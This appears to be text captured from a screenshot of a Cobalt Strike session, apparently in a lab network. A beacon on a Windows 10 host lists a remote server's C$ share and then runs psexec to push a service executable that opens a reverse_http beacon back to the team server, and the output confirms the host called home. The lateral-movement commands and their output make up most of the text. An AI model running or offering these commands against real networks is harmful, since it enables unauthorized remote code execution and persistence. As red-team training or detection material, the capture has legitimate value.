 Applications aggressor-Aggressor Wed Apr 1, 22:30
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.231.101 192.168.231.101 SYSTEM * WIN-2016-001 5892 384ms
192.168.231.184 192.168.231.184 Jeff.Dimmock WIN10-001 2780 1s
Event Log X Sites X Beacon 192.168.231.184@2780 X
Ping statistics for 192.168.231.101:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
beacon> ls \\win-2016-001\c$
[*] Tasked beacon to list files in \\win-2016-001\c$
[+] host called home, sent: 35 bytes
[*] Listing: \\win-2016-001\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 08/19/2019 19:48:02 $Recycle.Bin
dir 06/10/2019 18:23:40 Documents and Settings
dir 01/17/2020 12:52:42 inetpub
dir 06/11/2019 09:41:46 PerfLogs
dir 02/07/2020 22:28:34 Program Files
dir 01/17/2020 14:27:36 Program Files (x86)
dir 01/27/2020 15:48:08 ProgramData
dir 08/21/2019 14:17:30 Python27
dir 06/10/2019 18:23:41 Recovery
dir 06/10/2019 18:23:06 System Volume Information
dir 04/01/2020 09:50:04 Users
dir 01/17/2020 12:52:47 Windows
380kb fil 11/20/2016 16:42:45 bootmgr
1b fil 07/16/2016 06:18:08 BOOTNXT
2gb fil 04/01/2020 19:27:48 pagefile.sys
beacon> help psexec
Use: psexec [host] [share] [listener]
Spawn a session on a remote host. This command generates an executable, copies
it to the target, creates a service to run it, and cleans up after itself. You
must specify which share (e.g., ADMIN$ or C$) to copy the file to.
beacon> psexec win-2016-001 c$ http
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.231.99:80) on win-2016-001 via Service Control Manager (\\win-2016-001\c$\0424696.exe)
[+] host called home, sent: 15503 bytes
[+] received output:
Started service 0f6efea on win-2016-001
[WIN10-001] Jeff.Dimmock/2780 (x64) last: 1s
beacon>
01:39 -00:31
defaultuser@WORKSTATION: ~/T... Cobalt Strike Toolkit *Untitled Document 1 - gedit 1 / 2